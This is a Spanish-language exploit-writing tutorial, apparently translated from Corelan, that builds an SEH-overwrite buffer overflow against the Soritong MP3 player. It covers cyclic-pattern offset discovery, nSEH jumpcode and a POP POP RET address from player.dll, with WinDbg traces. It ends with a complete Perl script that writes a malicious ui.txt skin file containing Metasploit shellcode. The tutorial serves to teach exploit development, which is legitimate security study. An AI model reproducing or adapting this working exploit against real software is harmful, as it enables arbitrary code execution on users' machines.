# **Creando el exploit – Encuentra los Offsets del "el próximo SEH" y "SE Handler"**

Necesitamos encontrar el Offset para un par de cosas.

- Al lugar donde sobrescribiremos el próxima SEH (con salto a la Shellcode).
- Al lugar donde sobrescribiremos el SE handle actual (debería estar justo después del próximo SEH).

Una forma simple de hacer esto es llenando el payload con un patrón único (Metasploit mandando de nuevo ☺) y luego buscar 3 lugares.

```
my $junk="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac". 
"6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A". 
"f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9". 
"Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak". 
"6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A". 
"n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9". 
"Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As". 
"6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A". 
"v3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9". 
"Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba". 
"6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2B". 
"d3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9". 
"Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi". 
"6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2B". 
"l3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9". 
"Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq". 
"6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2B". 
"t3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9". 
"Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By". 
"6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C". 
"b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9". 
"Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg". 
"6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2C". 
"j3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9". 
"Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co"; 
open (myfile,">ui.txt");
```
print myfile \$junk;

Crea el archivo ui.txt.

Abre Windbg y carga soritong.exe. Comenzará pausado. Así que, ejecútalo. El depurador capturará la primera excepción. No la dejes correr más, permitiendo a la aplicación que capture la excepción porque cambiaría todo el estado del Stack. Solo mantén pausado el depurador y mira la cadena SEH.

```
0:000> !exchain 
0012fd64: <Unloaded_ud.drv>+41367440 (41367441) 
Invalid exception stack at 35744134
```
El manejador de SEH se ha sobrescrito con 41 36 74 41. El manejador de SEH se ha sobrescrito con 41367441 (little endian)  $\Rightarrow$  41 74 36 41, que es el valor hexa para At6A (http://www.dolcevie.com/js/converter.html )

Esto se corresponde con el offset 588. Esto nos ha enseñado 2 cosas:

- El manejador SE es sobrescrito después de 588 bytes.

- El puntero de la SEH siguiente es sobrescrito después de 588-4 bytes = 584 bytes. Esta ubicación es 0x0012fd64 (como se muestra en la salida! Exchain)

Sabemos que nuestra shellcode se encuentra justo después de sobreescribir el manejador de SE. Así, la shellcode debe ser colocada en 0012fd64 4  $bytes + 4 bytes.$ 

[Junk][next SEH][SEH][Shellcode]

El próximo SEH se coloca en 0x0012fd64.

Objetivo: El exploit desencadena una excepción, va al SEH, que dará lugar a otra excepción (POP POP RET). Esto hará que el salto del flujo salte próximo SEH. Así que todo lo que necesitamos decirle al "próximo SEH" es que salte al próximo par de bytes y que termine en la shellcode". 6 bytes (o más, si se inicia la shellcode con un montón de NOP´s) no tendrán ningún problema.

El opcode para un salto corto es EB. Seguido por la distancia del salto. En otras palabras, a un salto corto de 6 bytes le corresponde EB 06. Necesitamos llenar 4 bytes. Entonces, debemos agregar 2 NOP´s para llenar el espacio de 4 bytes. Así, el campo del próximo SEH debe ser sobrescrito con 0xeb, 0×06, 0×90, 0×90.

# **¿Cómo funciona exactamente el POP POP RET cuando trabaja con exploits de SEH?**

Cuando ocurre una excepción, el despachador de excepciones crea su propio marco de Stack. PUSHeará elementos del manejador al Stack creado recientemente. Como parte del prólogo de una función. Uno de los campos en la estructura del manejador es el EstablisherFrame. Este campo apunta a la dirección al registro de excepciones (el próximo SEH) que fue PUSHeado al Stack del programa. Esta misma dirección también está ubicada en ESP+8 cuando el manejador es llamado. Ahora, si

sobrescribimos el manejador con la dirección de una secuencia POP POP RET:

- El primer POP quitará 4 bytes del Stack.
- El segundo POP quitará 4 más.
- El RET tomará el valor actual del tope de ESP que es igual a la dirección del próximo SEH ubicado en ESP+8, pero por los 2 POP´s ahora queda en el tope del Stack y lo pone en EIP.

Hemos sobrescrito el próximo SEH con algún Jumpcode básico (en vez de una dirección) para ejecutar el código.

De hecho, el campo del próximo SEH puede ser considerado como la primera parte de nuestra Shellcode (Jumpcode).

# **Construcción del exploit – uniendo todo**

Después de haber encontrado los offsets importantes, solo necesitamos la dirección de un POP POP RET antes de contruir el exploit.

Cuando ejecutamos Soritong MP3 player en Windbg, podemos ver la lista de módulos cargados.

```
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL 
ModLoad: 773d0000 774d3000 
C:\WINDOWS\WinSxS\x86_Microsoft...d4ce83\comctl32.dll 
ModLoad: 74720000 7476c000 C:\WINDOWS\system32\MSCTF.dll
ModLoad: 755c0000 755ee000 C:\WINDOWS\system32\msctfime.ime 
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmaud.drv
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll
ModLoad: 76c30000 76c5e000 C:\WINDOWS\system32\WINTRUST.dll
ModLoad: 77a80000 77b15000 C:\WINDOWS\system32\CRYPT32.dll 
ModLoad: 77b20000 77b32000 C:\WINDOWS\system32\MSASN1.dll
ModLoad: 76c90000 76cb8000 C:\WINDOWS\system32\IMAGEHLP.dll
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmaud.drv
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll 
                              C:\WINDOWS\system32\msacm32.drv
ModLoad: 77be0000 77bf5000 C:\WINDOWS\system32\MSACM32.dll
ModLoad: 77bd0000 77bd7000 C:\WINDOWS\system32\midimap.dll 
ModLoad: 10000000 10094000 C:\Program Files\SoriTong\Player.dll
ModLoad: 42100000 42129000 C:\WINDOWS\system32\wmaudsdk.dll
ModLoad: 00f10000 00f5f000 C:\WINDOWS\system32\DRMClien.DLL 
ModLoad: 5bc60000 5bca0000 C:\WINDOWS\system32\strmdll.dll 
ModLoad: 71ad0000 71ad9000 C:\WINDOWS\system32\WSOCK32.dll<br>ModLoad: 71ab0000 71ac7000 C:\WINDOWS\svstem32\WS2 32.dll
                              C:\WINDOWS\system32\WS2_32.dll
ModLoad: 71aa0000 71aa8000 C:\WINDOWS\system32\WS2HELP.dll
```
ModLoad: 76eb0000 76edf000 C:\WINDOWS\system32\TAPI32.dll ModLoad: 76e80000 76e8e000 C:\WINDOWS\system32\rtutils.dll

Estamos especialmente interesados en las DLL´s específicas de la aplicación. Encontremos un POP POP RET en esa DLL. Usando findjmp.exe. Podemos buscar secuencias de POP POP RET en esa DLL. Por ejemplo, POP EDI.

Una de las siguientes direcciones podrían ser, siempre que no contenga bytes NULL.





Imaginemos que queremos usar 0x1008de8, el cual corresponde a:



Deberías poder usar cualquiera de la direcciones.

Nota: como puedes ver arriba, findjmp requiere que se especifique un registro. Puede ser más fácil usar msfpescan de Metasploit (sólo tienes que ejecutar msfpescan en contra de la dll, con el parámetro -p (buscar POP POP RET) y sacar todo en un archivo. Msfpescan no requiere que especifique un registro, simplemente recibe todas las combinaciones...

Luego abre el archivo y verás todas las direcciones. Alternativamente, puedes utilizar memdump para volcar toda la memoria del proceso a una carpeta y, a continuación, utilizar msfpescan-M <carpeta>-p para buscar todas las combinaciones de POP POP RET de la memoria.

El payload del exploit debe verse así:

[584 characters][0xeb,0x06,0x90,0x90][0x10018de8][NOPs][Shellcode] junk next SEH current SEH

De hecho, los exloits de SEH más típicos son así:



Para ubicar la Shellcode (la cual debería estar después del SEH) puedes reemplazar los 4 bytes en el próximo SEH por BP´s. Eso te permitirá inspeccionar los registros.

Un ejemplo:

```
my $junk = "A" x 584;my $nextSEHoverwrite = "\xcc\xcc\xcc\xcc"; #breakpoint
my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll 
my $shellcode = "1ABCDEFGHIJKLM2ABCDEFGHIJKLM3ABCDEFGHIJKLM"; 
my $junk2 = "\x90" x 1000;
open(myfile,'>ui.txt'); 
print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2; 
(e1c.fbc): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e504 
edi=0012fd64 
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz 
ac pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010296 
*** WARNING: Unable to verify checksum for SoriTong.exe 
*** ERROR: Symbol file could not be found. Defaulted to export 
symbols for SoriTong.exe - 
SoriTong!TmC13_5+0x3ea3: 
00422e33 8810 mov byte ptr [eax],dl 
ds:0023:00130000=41 
0:000> g 
(e1c.fbc): Break instruction exception - code 80000003 (first chance) 
eax=00000000 ebx=00000000 ecx=1001e812 edx=7c9032bc esi=0012d72c 
edi=7c9032a8 
eip=0012fd64 esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246 
<Unloaded_ud.drv>+0x12fd63: 
0012fd64 cc int 3
```
Después de pasarle la primera excepción a la aplicación, la aplicación se detiene por los BP´s en nSEH. EIP actualmente apunta al primer byte en nSEH. Entonces, deberías poder ver la Shellcode 8 bytes más abajo (4 bytes para el nSEH, y 4 bytes para el SEH)

0:000> d eip 0012fd64 cc cc cc cc 12 e8 01 10-31 41 42 43 44 45 46 47 ........1ABCDEFG 0012fd74 48 49 4a 4b 4c 4d 32 41-42 43 44 45 46 47 48 49 HIJKLM2ABCDEFGHI 0012fd84 4a 4b 4c 4d 33 41 42 43-44 45 46 47 48 49 4a 4b JKLM3ABCDEFGHIJK 0012fd94 4c 4d 90 90 90 90 90 90-90 90 90 90 90 90 90 90 LM.............. 0012fda4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012fdb4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012fdc4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

0012fdd4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

Perfecto. La Shellcode es visible y comienza exactamente donde habíamos esperado. He usado una string corta para probar la Shellcode, puede ser una buena idea usar una string más larga solo para verificar que no hay "agujeros" en ninguna parte de la Shellcode. Si la Shellcode comienza en un Offset de donde comenzaría, entonces necesitarás modificar el Jumpcode en el nSEH así saltaría más lejos.

Ahora, estamos listos para construir el exploit con una Shellcode real y reemplazar los BP´s en el nSEH por el Jumpcode.

```
# Exploit for Soritong MP3 player 
# 
# Written by Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# 
# 
my $junk = "A" x 584; 
my $nextSEHoverwrite = "\xeb\x06\x90\x90"; #jump 6 bytes
my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll 
# win32 exec - EXITFUNC=seh CMD=calc Size=343 Encoder=PexAlphaNum
http://metasploit.com
my $shellcode = 
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49". 
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36". 
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34". 
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x44". 
"\x42\x30\x42\x50\x42\x30\x4b\x38\x45\x54\x4e\x33\x4b\x58\x4e\x37". 
"\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x38\x4f\x44\x4a\x41\x4b\x48". 
"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x34\x4b\x38\x46\x43\x4b\x48". 
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x39\x4e\x4a\x46\x48\x42\x4c". 
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e". 
"\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x30\x45\x47\x45\x4e\x4b\x48". 
"\x4f\x35\x46\x42\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x30\x4b\x54". 
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x48". 
"\x41\x30\x4b\x4e\x49\x38\x4e\x45\x46\x52\x46\x30\x43\x4c\x41\x43". 
"\x42\x4c\x46\x46\x4b\x48\x42\x54\x42\x53\x45\x38\x42\x4c\x4a\x57". 
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x48\x42\x37\x4e\x51\x4d\x4a". 
"\x4b\x58\x4a\x56\x4a\x50\x4b\x4e\x49\x30\x4b\x38\x42\x38\x42\x4b". 
"\x42\x50\x42\x30\x42\x50\x4b\x58\x4a\x46\x4e\x43\x4f\x35\x41\x53". 
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x48\x42\x4c\x4b\x37". 
"\x42\x35\x4a\x46\x42\x4f\x4c\x48\x46\x50\x4f\x45\x4a\x46\x4a\x49". 
"\x50\x4f\x4c\x58\x50\x30\x47\x45\x4f\x4f\x47\x4e\x43\x36\x41\x46". 
"\x4e\x36\x43\x46\x42\x50\x5a";
```
my  $$junk2 = "\x90" x 1000;$ 

open(myfile,'>ui.txt');

print myfile \$junk.\$nextSEHoverwrite.\$SEHoverwrite.\$shellcode.\$junk2;

Crea el archivo ui.txt, lo pone en su carpeta (la de skins) y abre directamente el soritong.exe (fuera del depurador).



¡Baaam! ☺

Ahora veamos que pasó tras bastidores. Pon un BP al principio de la Shellcode y ejecuta soritong.exe en Windbg.

Primera excepción aportuna:

El Stack (ESP) apunta a 0x0012da14.

```
eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e4ec edi=0012fd64 
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296 
0:000> !exchain 
0012fd64: *** WARNING: Unable to verify checksum for C:\Program 
Files\SoriTong\Player.dll 
*** ERROR: Symbol file could not be found. Defaulted to export symbols for
C:\Program Files\SoriTong\Player.dll - 
Player!Player Action+9528 (10018de8)
Invalid exception stack at 909006eb
```
=> El manejador apunta a 10018de8 que es el POP POP RET. Cuando le permitimos que se ejecute de nuevo, el POP POP RET se ejecutará y causará otra excepción. Cuando eso suceda, se ejecutará el código "BE 06 90 90" (el próximo SEH) y EIP apuntará a 0012fd6c, la cual es nuestra Shellcode.



- **41 41 41 41** : últimos caracteres del buffer.
- **eb 06 90 90** : próximo SEH, hace un salto de 6 bytes.
- **e8 8d 01 10** : SE Handler actual (POP POP RET causará la próxima excepción, haciendo que el código vaya al puntero próximo SEH y ejecute "eb 06 90 90").
- cc eb 03 59: inicio de la Shellcode (agregué  $\xarrow{xcc}$  que es un BP), en la dirección 0x0012fd6c.

Puedes ver el proceso de construcción del exploit en el siguiente video:



http://www.youtube.com/watch?v=FYmfYOOrQ00 entre otros.

Puedes ver/visitar mi lista de reproducción de este y de mis otros videos de construcción de scripts futuros en:

http://www.youtube.com/view\_play\_list?p=0E2E3562EB2A5ED3

# **Encontrando POP POP RET y otras instrucciones útiles vía Memdump**

En este y tutoriales anteriores de exploits, hemos visto 2 formas de encontrar ciertas instrucciones en archivos EXE´s, DLL´s o drivers. Usando una búsqueda en memoria con Windbg o Findjmp. Hay una tercera de encontrar instrucciones útiles: usando Memdump.

Metasploit (para Linux) tiene una herramienta llamada Memdump.exe (oculta en alguna parte de la carpeta de herramientas). Si has instalado Memdump en una máquina con Windows (dentro de cygwin), entonces puedes comenzar a usarla.

